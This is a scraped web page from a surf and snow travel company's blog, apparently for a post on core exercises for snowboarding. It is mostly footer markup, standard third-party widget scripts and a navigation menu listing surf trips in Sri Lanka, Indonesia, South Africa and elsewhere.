                                                    <div class = "sidebar-recent sidebar-video">                                                    <a href="https://vimeo.com/240977573"><img width="300" height="200" src="https://tickettoridegroup.com/blog/wp-content/uploads/2017/11/lodge-bluebird-7912-300x200.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tickettoridegroup.com/blog/wp-content/uploads/2017/11/lodge-bluebird-7912-300x200.jpg 300w, https://tickettoridegroup.com/blog/wp-content/uploads/2017/11/lodge-bluebird-7912-768x512.jpg 768w, https://tickettoridegroup.com/blog/wp-content/uploads/2017/11/lodge-bluebird-7912-1024x683.jpg 1024w, https://tickettoridegroup.com/blog/wp-content/uploads/2017/11/lodge-bluebird-7912.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />                                                    <h5 class="sidebar-title"><i class="fa fa-play-circle" aria-hidden="true"></i>
                                                    Watch TTR Meribel Mountain Lodge</h5></a>
                                                    </div>
                                                
                                            
                                            
                                        
                                    <!-- /208989549/021-TTR-Halfpage -->
<div id="div-gpt-ad-1500896768800-1" style="height:600px; width:300px;" class = "dfp-ad-box">
	<script>googletag.cmd.push(function() { googletag.display('div-gpt-ad-1500896768800-1'); });</script>
</div>
                                </div>

                            </div>

                            
                            
                                <div class="row">
                                    <div class="col-md-12 single-post-ad">

                                      
                                                                             
                                            
                                            
                                    </div>
                                </div>

                            
                    </div><!-- .entry-content -->
                       
                </article><!-- #post-## -->
 <div class="comments">
 	<div class="alm-disqus" data-disqus-shortname="{ticket-to-ride-group}"></div>   
</div></div></div></div>
            </div>


</div>



        </div>
       <footer>
            <div class="container">

                <div id="footer-footer" class="row text-muted">
                    <div class="col-md-7">
                        <p>&copy; Ticket to Ride Group 2015 | Registered company number: 5670921 | <a class="text-muted" href="/terms-and-conditions">Terms &amp; Conditions</a> | <a href="/privacy-policy" class="text-muted">Privacy Policy</a></p>
                        <a data-target="#peaceModal" data-toggle="modal" href="#"><img id="footer-logos" src="https://www.tickettoridegroup.com/img/ttrg-footer-logos.gif"></a>
                    </div>
                    <div id="footer-wlm-logo" class="col-md-5 text-right">
                        <p><a href="https://www.wlmedia.co.uk" target="_new">
                                <img src="https://www.tickettoridegroup.com/img/ttrg-footer-wlm-logo.png">
                            </a></p>
                    </div>
                </div>
            </div>
        </footer>

 <script type="text/javascript">
  analytics.track("Viewed Post", {"title":"Five Core Exercises to Improve Your Snowboarding","category":"News, Snowboard","noninteraction":true}, {"library":"analytics-wordpress"});
    
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://tickettoridegroup.com/blog/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://tickettoridegroup.com/blog/?css-and-js-enqueuer-js=true&#038;ver=6.1' id='css_and_js_enqueuer_js-js'></script>
<script type='text/javascript' id='disqus_count-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"ticket-to-ride-group"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tickettoridegroup.com/blog/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.16' id='disqus_count-js'></script>
<script type='text/javascript' id='disqus_embed-js-extra'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.16"},"disqusIdentifier":"17208 http:\/\/blog.tickettoridegroup.com\/?p=17208","disqusShortname":"ticket-to-ride-group","disqusTitle":"Five Core Exercises to Improve Your Snowboarding","disqusUrl":"https:\/\/tickettoridegroup.com\/blog\/five-quick-and-easy-core-exercises-to-improve-your-snowboarding\/","postId":"17208"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tickettoridegroup.com/blog/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.0.16' id='disqus_embed-js'></script>
<script type='text/javascript' src='https://tickettoridegroup.com/blog/wp-content/plugins/easy-swipebox/public/js/jquery.swipebox.min.js?ver=1.1.2' id='easy-swipebox-js'></script>
<script type='text/javascript' id='easy-swipebox-init-js-extra'>
/* <![CDATA[ */
var easySwipeBox_localize_init_var = {"lightbox":{"useCSS":true,"useSVG":true,"removeBarsOnMobile":true,"hideCloseButtonOnMobile":false,"hideBarsDelay":3000,"videoMaxWidth":1140,"vimeoColor":"cccccc","loopAtEnd":false,"autoplayVideos":true},"autodetect":{"autodetectImage":true,"autodetectVideo":true,"autodetectExclude":".no-swipebox"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tickettoridegroup.com/blog/wp-content/plugins/easy-swipebox/public/js/jquery.init.js?ver=1.1.2' id='easy-swipebox-init-js'></script>
<script type='text/javascript' id='sb_instagram_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"16106953.M2E4MWE5Zg==.NDZmYWVjZTc2Yzk0ND.hkMWJlMDk1MWVmM2UwZDA3NjU=","font_method":"svg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tickettoridegroup.com/blog/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.10.2' id='sb_instagram_scripts-js'></script>
<script type='text/javascript' src='https://tickettoridegroup.com/blog/wp-content/themes/_tk-master/includes/js/skip-link-focus-fix.js?ver=20130115' id='_tk-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://tickettoridegroup.com/blog/wp-includes/js/comment-reply.min.js?ver=6.1' id='comment-reply-js'></script>
<script type='text/javascript' id='facebook-jssdk-js-extra'>
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true,"appId":"625745847570404"});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="https:\/\/connect.facebook.net\/en_GB\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<script type='text/javascript' id='ajax-load-more-js-extra'>
/* <![CDATA[ */
var alm_localize = {"ajaxurl":"https:\/\/tickettoridegroup.com\/blog\/wp-admin\/admin-ajax.php","alm_nonce":"c4cc7cdc48","pluginurl":"https:\/\/tickettoridegroup.com\/blog\/wp-content\/plugins\/ajax-load-more","scrolltop":"false","ajax_object":{"is_single":true,"is_singular":true}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tickettoridegroup.com/blog/wp-content/plugins/ajax-load-more/core/dist/js/ajax-load-more.min.js?ver=3.2.1' id='ajax-load-more-js'></script>
<script type='text/javascript' src='https://tickettoridegroup.com/blog/wp-content/plugins/ajax-load-more-previous-post/js/alm-previous-post.min.js?ver=1.1.6' id='ajax-load-more-previous-post-js'></script>
<script type='text/javascript' src='https://tickettoridegroup.com/blog/wp-content/themes/ttrg2017/js/ttrg-blog.js?ver=20260115' id='js_css_include_manager-5-js'></script>
<div id="fb-root"></div>
<script src="https://www.tickettoridegroup.com/js/menu.js" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27e10a5ef0c64d0cab6ab64a13fed88d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tickettoridegroup.com/blog/wp-admin/admin-ajax.php?action=alm_query_previous_post&id=17208&taxonomy=category&excluded_terms=
body_size: -263
content:
"F"

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tickettoridegroup.com/ajax-header-new
body_size: 5707
content:
<!--<a class = "mobile-brochure visible-xs" href="https://www.tickettoridegroup.com/free-ttr-journal"> Get Your Free TTR Brochure</a>-->
<div class="navbar-header-new hidden-xs hidden-sm hidden-md   navbar navbar-expand-lg navbar-light">
  <div class="collapse navbar-collapse" id="navbarSupportedContent1">

    <a class="main-logo" href="/">
    <img src="/img/icons/ttr_logo.svg" class="main-logo-img main-logo-new-img" />
  </a>
  
              <ul class="navbar-nav mr-auto menu-item-new">

    <li class="nav-item dropdown mega-dropdown menu-item-new">
      <a class="nav-link dropdown-toggle" id="navbarDropdownMenuLink1" data-toggle="dropdown" data-megamenu-link="/ttr-houses"
        aria-haspopup="true" aria-expanded="false">Locations</a>
      <div class="dropdown-menu mega-menu v-1 z-depth-1 py-5 px-3" aria-labelledby="navbarDropdownMenuLink1">
        <div class="row">
          <div class="dropdown-menu-col dropdown-menu-col-1">
             <div class="dropdown-col-1-title" id="menu-Locations-surf"> </div>         </div>
          <div class="dropdown-menu-col dropdown-menu-col-2">
                                        <div class="sub-menu sub-menu-Locations- sub-menu-Locations-surf ">
                <ul class="list-unstyled inline-list-new  three-col-inline-list ">
                                      <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-resorts/South-Africa"
                    data-megamenu-image=""
                    data-megamenu-keyInfo="Dramatic landscapes, world-class waves and rich culture, South Africa really does have it all.  "
                    >South Africa</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-resorts/Mozambique"
                    data-megamenu-image=""
                    data-megamenu-keyInfo="As our most exciting Ticket to Ride destination, Mozambique is where any self-respecting travelling surf adventurer would want to be. "
                    >Mozambique</li>
                     </ul><ul class="list-unstyled inline-list-new three-col-inline-list">                                                           <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-resorts/Sri-Lanka"
                    data-megamenu-image=""
                    data-megamenu-keyInfo="Sri Lanka is an exotic paradise, boasting breath-taking beauty, raw wildlife, colourful cuisine and fascinating culture. It is also home to some of the friendliest people you will ever meet as well as our flagship Surf House!&nbsp; "
                    >Sri Lanka</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-resorts/Indonesia"
                    data-megamenu-image=""
                    data-megamenu-keyInfo="Incredible surf for all levels and beautiful surroundings make Indonesia the World's number 1 surf adventure destination. "
                    >Indonesia</li>
                     </ul><ul class="list-unstyled inline-list-new three-col-inline-list">                                                           <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-resorts/Spain"
                    data-megamenu-image=""
                    data-megamenu-keyInfo="The Cantabria region of Northern Spain is one of the most beautiful surf zones in Europe. "
                    >Spain</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-resorts/Maldives-North-Atolls"
                    data-megamenu-image=""
                    data-megamenu-keyInfo="The Maldives is known as the ultimate luxury surf holiday destination. Tropical islands, crystal clear ocean, abundance of marine life and a variety of world-class waves. However it is also possible to experience paradise without the price tag... "
                    >Maldives North Atolls</li>
                     </ul><ul class="list-unstyled inline-list-new three-col-inline-list">                                                       </ul>
              </div>
                                        <div class="sub-menu sub-menu-Locations- sub-menu-Locations-default  sub-menu-default ">
                <ul class="list-unstyled inline-list-new  three-col-inline-list ">
                                      <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-resorts/South-Africa"
                    data-megamenu-image=""
                    data-megamenu-keyInfo="Dramatic landscapes, world-class waves and rich culture, South Africa really does have it all.  "
                    >South Africa</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-resorts/Mozambique"
                    data-megamenu-image=""
                    data-megamenu-keyInfo="As our most exciting Ticket to Ride destination, Mozambique is where any self-respecting travelling surf adventurer would want to be. "
                    >Mozambique</li>
                     </ul><ul class="list-unstyled inline-list-new three-col-inline-list">                                                           <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-resorts/Sri-Lanka"
                    data-megamenu-image=""
                    data-megamenu-keyInfo="Sri Lanka is an exotic paradise, boasting breath-taking beauty, raw wildlife, colourful cuisine and fascinating culture. It is also home to some of the friendliest people you will ever meet as well as our flagship Surf House!&nbsp; "
                    >Sri Lanka</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-resorts/Indonesia"
                    data-megamenu-image=""
                    data-megamenu-keyInfo="Incredible surf for all levels and beautiful surroundings make Indonesia the World's number 1 surf adventure destination. "
                    >Indonesia</li>
                     </ul><ul class="list-unstyled inline-list-new three-col-inline-list">                                                           <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-resorts/Spain"
                    data-megamenu-image=""
                    data-megamenu-keyInfo="The Cantabria region of Northern Spain is one of the most beautiful surf zones in Europe. "
                    >Spain</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-resorts/Maldives-North-Atolls"
                    data-megamenu-image=""
                    data-megamenu-keyInfo="The Maldives is known as the ultimate luxury surf holiday destination. Tropical islands, crystal clear ocean, abundance of marine life and a variety of world-class waves. However it is also possible to experience paradise without the price tag... "
                    >Maldives North Atolls</li>
                     </ul><ul class="list-unstyled inline-list-new three-col-inline-list">                                                       </ul>
              </div>
                                                <div class="sub-menu sub-menu-Locations- sub-menu-Locations-snow">
              <ul class="list-unstyled inline-list-new">
                  <li class="sub-menu-element menu-border">Returning 2023</li>
              </ul>
            </div>
                                                <div class="sub-menu sub-menu-Locations- sub-menu-Locations-cycle">
              <ul class="list-unstyled inline-list-new">
                  <li class="sub-menu-element menu-border">Returning 2023</li>
              </ul>
            </div>
                      </div>
          <div class="dropdown-menu-col dropdown-menu-col-3">
            <div class="megamenu-col-3-1"><a href="/ttr-houses"><div class="megamenu-viewall">VIEW ALL</div><div class="megamenu-viewallType">Locations</div></a></div>            <div class="megamenu-col-3-2 megamenu-col-3-surf"><a href="/surf-house-sri-lanka"><div class="megamenu-viewall">VIEW ALL</div><div class="megamenu-viewallType">Surf Locations</div></a></div>
            <div class="megamenu-col-3-2 megamenu-col-3-snow"></div>
            <div class="megamenu-col-3-2 megamenu-col-3-cycle"></div>
            <div class="megamenu-col-3-3"></div>
          </div>
      </div>
</div>
</li>
</ul>
                  <ul class="navbar-nav mr-auto menu-item-new">

    <li class="nav-item dropdown mega-dropdown menu-item-new">
      <a class="nav-link dropdown-toggle" id="navbarDropdownMenuLink1" data-toggle="dropdown" data-megamenu-link="/trips"
        aria-haspopup="true" aria-expanded="false">Adventures</a>
      <div class="dropdown-menu mega-menu v-1 z-depth-1 py-5 px-3" aria-labelledby="navbarDropdownMenuLink1">
        <div class="row">
          <div class="dropdown-menu-col dropdown-menu-col-1">
             <div class="dropdown-col-1-title" id="menu-Trips-surf"> </div>         </div>
          <div class="dropdown-menu-col dropdown-menu-col-2">
                                        <div class="sub-menu sub-menu-Trips- sub-menu-Trips-surf ">
                <ul class="list-unstyled inline-list-new  three-col-inline-list ">
                                      <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-house-sri-lanka"
                    data-megamenu-image="/img/courses/164/photos/header/386A3163-5.jpg"
                    data-megamenu-keyInfo=" /img/icons/ttr_flag.svg Sri Lanka "
                    >Sri Lanka Surf House</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Sri-Lanka/surf/The-Epic-Gap-Year"
                    data-megamenu-image="/img/courses/217/photos/header/Mozambique-Credit-Alan-Van-Gysen2.jpg"
                    data-megamenu-keyInfo="31 Weeks /img/icons/ttr_flag.svg Sri Lanka "
                    >The Epic Gap Year</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/South-Africa/surf/13-Week-Ultimate-Road-Trip-&-Surf-Instructor-Course?self-catered=true"
                    data-megamenu-image="/img/courses/69/photos/header/Cape-Town-7691-3.jpg"
                    data-megamenu-keyInfo="13 Weeks /img/icons/ttr_flag.svg South Africa "
                    >13 Week Ultimate Road Trip & Surf Instructor Course</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/South-Africa/surf/13-Week-South-Africa-and-Mozambique-Surf-Road-Trip?self-catered=true"
                    data-megamenu-image="/img/courses/84/photos/header/Cintsa-9460.jpg"
                    data-megamenu-keyInfo="13 Weeks /img/icons/ttr_flag.svg South Africa "
                    >13 Week South Africa and Mozambique Surf Road Trip</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/South-Africa/surf/10-Week-South-Africa-Surf-Road-Trip?self-catered=true"
                    data-megamenu-image="/img/courses/82/photos/header/Coffee-Bay-0294.jpg"
                    data-megamenu-keyInfo="10 Weeks /img/icons/ttr_flag.svg South Africa "
                    >10 Week South Africa Surf Road Trip</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Sri-Lanka/surf/Sri-Lanka-10-Week-Surf-Academy"
                    data-megamenu-image="/img/courses/124/photos/header/surf-kabalana-3-11-17-31.jpg"
                    data-megamenu-keyInfo="10 Weeks /img/icons/ttr_flag.svg Sri Lanka "
                    >Sri Lanka 10 Week Surf Academy</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/South-Africa/surf/10-Week-South-Africa-Road-Trip-&-Surf-Instructor-Course?self-catered=true"
                    data-megamenu-image="/img/courses/65/photos/header/JBay-9335.jpg"
                    data-megamenu-keyInfo="10 Weeks /img/icons/ttr_flag.svg South Africa "
                    >10 Week South Africa Road Trip & Surf Instructor Course</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Indonesia/surf/Ultimate-6-Week-Indonesia-Surf-Adventure-?self-catered=true"
                    data-megamenu-image="/img/courses/102/photos/header/Lombok-08005-1.jpg"
                    data-megamenu-keyInfo="6 Weeks /img/icons/ttr_flag.svg Indonesia "
                    >Ultimate 6 Week Indonesia Surf Adventure </li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Indonesia/surf/4-Week-Indonesia-Surf-Adventure-?self-catered=true"
                    data-megamenu-image="/img/courses/67/photos/header/Canggu-07514.jpg"
                    data-megamenu-keyInfo="4 Weeks /img/icons/ttr_flag.svg Indonesia "
                    >4 Week Indonesia Surf Adventure </li>
                     </ul><ul class="list-unstyled inline-list-new three-col-inline-list">                                                           <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Indonesia/surf/4-Week-Indonesia-Surf-Adventure-|-On-The-Go?self-catered=true"
                    data-megamenu-image="/img/courses/150/photos/header/NusaLembongan-6826.jpg"
                    data-megamenu-keyInfo="4 Weeks /img/icons/ttr_flag.svg Indonesia "
                    >4 Week Indonesia Surf Adventure | On The Go</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Mozambique/surf/3-Week-Mozambique-4x4-Surf-Road-Trip?self-catered=true"
                    data-megamenu-image="/img/courses/76/photos/header/IMG8782.jpg"
                    data-megamenu-keyInfo="3 Weeks /img/icons/ttr_flag.svg Mozambique "
                    >3 Week Mozambique 4x4 Surf Road Trip</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Sri-Lanka/surf/Sri-Lanka-x-Maldives-"
                    data-megamenu-image="/img/courses/216/photos/header/Cokes.jpg"
                    data-megamenu-keyInfo="2 Weeks /img/icons/ttr_flag.svg Sri Lanka "
                    >Sri Lanka x Maldives </li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Indonesia/surf/2-Week-Island-Hopping-in-Indonesia-?self-catered=true"
                    data-megamenu-image="/img/courses/78/photos/header/NusaLembongan-6518.jpg"
                    data-megamenu-keyInfo="2 Weeks /img/icons/ttr_flag.svg Indonesia "
                    >2 Week Island Hopping in Indonesia </li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Indonesia/surf/2-Week-Bali-Surf-Camp-?self-catered=true"
                    data-megamenu-image="/img/courses/70/photos/header/DSC00574-1.jpg"
                    data-megamenu-keyInfo="2 Weeks /img/icons/ttr_flag.svg Indonesia "
                    >2 Week Bali Surf Camp </li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Indonesia/surf/2-Week-Bali-Surf-Adventure-?self-catered=true"
                    data-megamenu-image="/img/courses/99/photos/header/2017-Indonesia-Surfing-18-2.jpg"
                    data-megamenu-keyInfo="2 Weeks /img/icons/ttr_flag.svg Indonesia "
                    >2 Week Bali Surf Adventure </li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Sri-Lanka/surf/Luxury-Surf-Retreat"
                    data-megamenu-image="/img/courses/165/photos/header/Holly-Farrier-7.jpg"
                    data-megamenu-keyInfo="1 Week /img/icons/ttr_flag.svg Sri Lanka "
                    >Luxury Surf Retreat</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Maldives/surf/Maldives-Surf-Trip"
                    data-megamenu-image="/img/courses/220/photos/header/Maldives2.jpg"
                    data-megamenu-keyInfo="1 Week /img/icons/ttr_flag.svg Maldives "
                    >Maldives Surf Trip</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Maldives/surf/Ladies-Only-Maldives-Trip"
                    data-megamenu-image="/img/courses/219/photos/header/WhatsApp-Image-2025-09-04-at-153718-1.jpeg"
                    data-megamenu-keyInfo="1 Week /img/icons/ttr_flag.svg Maldives "
                    >Ladies Only Maldives Trip</li>
                     </ul><ul class="list-unstyled inline-list-new three-col-inline-list">                                                           <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Maldives/surf/Sri-Lanka-x-Maldives-"
                    data-megamenu-image="/img/courses/221/photos/header/File005.jpeg"
                    data-megamenu-keyInfo="2 Days /img/icons/ttr_flag.svg Maldives "
                    >Sri Lanka x Maldives </li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Spain/surf/Northern-Spain-Surf-Week"
                    data-megamenu-image="/img/courses/215/photos/header/280a51f4-125f-46c7-9bb8-77587da00133.jpg"
                    data-megamenu-keyInfo="1 Day /img/icons/ttr_flag.svg Spain "
                    >Northern Spain Surf Week</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Sri-Lanka/surf/4-Week-Sri-Lanka-Mega-Tour"
                    data-megamenu-image="/img/courses/100/photos/header/sri-lanka-2017-1566.jpg"
                    data-megamenu-keyInfo="4 Weeks /img/icons/ttr_flag.svg Sri Lanka "
                    >4 Week Sri Lanka Mega Tour</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/South-Africa/surf/3-Week-South-Africa-Garden-Route-Road-Trip?self-catered=true"
                    data-megamenu-image="/img/courses/208/photos/header/JBay-9323.jpg"
                    data-megamenu-keyInfo="3 Weeks /img/icons/ttr_flag.svg South Africa "
                    >3 Week South Africa Garden Route Road Trip</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Sri-Lanka/surf/Salty-Passports-Week"
                    data-megamenu-image="/img/courses/175/photos/header/Mirissa-with-Kavishka-8.jpg"
                    data-megamenu-keyInfo="1 Week /img/icons/ttr_flag.svg Sri Lanka "
                    >Salty Passports Week</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Sri-Lanka/surf/Ladies-Sri-Lanka-Surf-Week"
                    data-megamenu-image="/img/courses/200/photos/header/siriwanchmprnNIKITA20230314-3.jpg"
                    data-megamenu-keyInfo="1 Week /img/icons/ttr_flag.svg Sri Lanka "
                    >Ladies Sri Lanka Surf Week</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/South-Africa/surf/4-Week-Cape-Town-to-Jeffreys-Bay-Surf-Road-Trip?self-catered=true"
                    data-megamenu-image="/img/courses/207/photos/header/JBay-0179.jpg"
                    data-megamenu-keyInfo="28 Days /img/icons/ttr_flag.svg South Africa "
                    >4 Week Cape Town to Jeffreys Bay Surf Road Trip</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/South-Africa/surf/2-Week-Cape-Town-Surf-Camp?self-catered=true"
                    data-megamenu-image="/img/courses/86/photos/header/Cape-Town-7937.jpg"
                    data-megamenu-keyInfo="14 Days /img/icons/ttr_flag.svg South Africa "
                    >2 Week Cape Town Surf Camp</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/South-Africa/surf/10-Day-Jeffreys-Bay-Surf-Camp?self-catered=true"
                    data-megamenu-image="/img/courses/87/photos/header/DSCF3047.JPG"
                    data-megamenu-keyInfo="10 Days /img/icons/ttr_flag.svg South Africa "
                    >10 Day Jeffreys Bay Surf Camp</li>
                     </ul><ul class="list-unstyled inline-list-new three-col-inline-list">                                                       </ul>
              </div>
                                        <div class="sub-menu sub-menu-Trips- sub-menu-Trips-default  sub-menu-default ">
                <ul class="list-unstyled inline-list-new  three-col-inline-list ">
                                      <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-house-sri-lanka"
                    data-megamenu-image="/img/courses/164/photos/header/386A3163-5.jpg"
                    data-megamenu-keyInfo=" /img/icons/ttr_flag.svg Sri Lanka "
                    >Sri Lanka Surf House</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Sri-Lanka/surf/The-Epic-Gap-Year"
                    data-megamenu-image="/img/courses/217/photos/header/Mozambique-Credit-Alan-Van-Gysen2.jpg"
                    data-megamenu-keyInfo="31 Weeks /img/icons/ttr_flag.svg Sri Lanka "
                    >The Epic Gap Year</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/South-Africa/surf/13-Week-Ultimate-Road-Trip-&-Surf-Instructor-Course?self-catered=true"
                    data-megamenu-image="/img/courses/69/photos/header/Cape-Town-7691-3.jpg"
                    data-megamenu-keyInfo="13 Weeks /img/icons/ttr_flag.svg South Africa "
                    >13 Week Ultimate Road Trip & Surf Instructor Course</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/South-Africa/surf/13-Week-South-Africa-and-Mozambique-Surf-Road-Trip?self-catered=true"
                    data-megamenu-image="/img/courses/84/photos/header/Cintsa-9460.jpg"
                    data-megamenu-keyInfo="13 Weeks /img/icons/ttr_flag.svg South Africa "
                    >13 Week South Africa and Mozambique Surf Road Trip</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/South-Africa/surf/10-Week-South-Africa-Surf-Road-Trip?self-catered=true"
                    data-megamenu-image="/img/courses/82/photos/header/Coffee-Bay-0294.jpg"
                    data-megamenu-keyInfo="10 Weeks /img/icons/ttr_flag.svg South Africa "
                    >10 Week South Africa Surf Road Trip</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Sri-Lanka/surf/Sri-Lanka-10-Week-Surf-Academy"
                    data-megamenu-image="/img/courses/124/photos/header/surf-kabalana-3-11-17-31.jpg"
                    data-megamenu-keyInfo="10 Weeks /img/icons/ttr_flag.svg Sri Lanka "
                    >Sri Lanka 10 Week Surf Academy</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/South-Africa/surf/10-Week-South-Africa-Road-Trip-&-Surf-Instructor-Course?self-catered=true"
                    data-megamenu-image="/img/courses/65/photos/header/JBay-9335.jpg"
                    data-megamenu-keyInfo="10 Weeks /img/icons/ttr_flag.svg South Africa "
                    >10 Week South Africa Road Trip & Surf Instructor Course</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Indonesia/surf/Ultimate-6-Week-Indonesia-Surf-Adventure-?self-catered=true"
                    data-megamenu-image="/img/courses/102/photos/header/Lombok-08005-1.jpg"
                    data-megamenu-keyInfo="6 Weeks /img/icons/ttr_flag.svg Indonesia "
                    >Ultimate 6 Week Indonesia Surf Adventure </li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Indonesia/surf/4-Week-Indonesia-Surf-Adventure-?self-catered=true"
                    data-megamenu-image="/img/courses/67/photos/header/Canggu-07514.jpg"
                    data-megamenu-keyInfo="4 Weeks /img/icons/ttr_flag.svg Indonesia "
                    >4 Week Indonesia Surf Adventure </li>
                     </ul><ul class="list-unstyled inline-list-new three-col-inline-list">                                                           <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Indonesia/surf/4-Week-Indonesia-Surf-Adventure-|-On-The-Go?self-catered=true"
                    data-megamenu-image="/img/courses/150/photos/header/NusaLembongan-6826.jpg"
                    data-megamenu-keyInfo="4 Weeks /img/icons/ttr_flag.svg Indonesia "
                    >4 Week Indonesia Surf Adventure | On The Go</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Mozambique/surf/3-Week-Mozambique-4x4-Surf-Road-Trip?self-catered=true"
                    data-megamenu-image="/img/courses/76/photos/header/IMG8782.jpg"
                    data-megamenu-keyInfo="3 Weeks /img/icons/ttr_flag.svg Mozambique "
                    >3 Week Mozambique 4x4 Surf Road Trip</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Sri-Lanka/surf/Sri-Lanka-x-Maldives-"
                    data-megamenu-image="/img/courses/216/photos/header/Cokes.jpg"
                    data-megamenu-keyInfo="2 Weeks /img/icons/ttr_flag.svg Sri Lanka "
                    >Sri Lanka x Maldives </li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Indonesia/surf/2-Week-Island-Hopping-in-Indonesia-?self-catered=true"
                    data-megamenu-image="/img/courses/78/photos/header/NusaLembongan-6518.jpg"
                    data-megamenu-keyInfo="2 Weeks /img/icons/ttr_flag.svg Indonesia "
